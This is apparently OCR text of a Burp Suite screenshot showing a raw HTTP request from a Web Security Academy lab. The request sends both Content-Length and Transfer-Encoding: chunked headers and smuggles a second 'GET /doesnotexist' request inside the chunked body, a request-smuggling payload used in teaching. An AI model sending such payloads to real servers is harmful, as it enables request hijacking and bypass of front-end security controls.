 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0aa3001703b00cf18140e3ef00b00096.web-security-academy.net \r \n
3 Cookie: session=tPFk8JvVSZXuYeULwU2qK8vY1wQwPpis \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 4 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 34 \r \n
9 \r \n
10 GET /doesnotexist HTTP/1.1 \r \n
11 Content-Length: 20 \r \n
12 \r \n
13 x= \r \n
14 0 \r \n
15 \r \n
16